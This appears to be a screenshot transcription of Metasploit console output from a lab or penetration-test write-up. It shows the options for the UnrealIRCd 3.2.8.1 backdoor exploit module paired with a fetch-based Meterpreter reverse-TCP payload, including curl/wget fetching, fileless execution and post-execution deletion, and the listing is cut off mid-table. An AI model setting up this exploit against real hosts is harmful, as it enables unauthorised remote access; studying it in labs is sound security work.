 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   6667             yes       The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter/reverse_tcp):
Name            Current Setting  Required  Description
----            ---------------  --------  -----------
FETCH_COMMAND   CURL             yes       Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE    false            yes       Attempt to delete the binary after execution
FETCH_FILELESS  none             yes       Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python varian
t also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST                    no        Local IP to use for serving payload
FETCH_SRVPORT   8080             yes       Local port to use for serving payload
FETCH_URIPATH                    no        Local URI to use for serving payload
LHOST                            yes       The listen address (an interface may be specified)
LPORT           4444             yes       The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
FETCH_PIPE  false            yes       Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name                Current Setting  Required  Description
----                ---------------  --------  -----------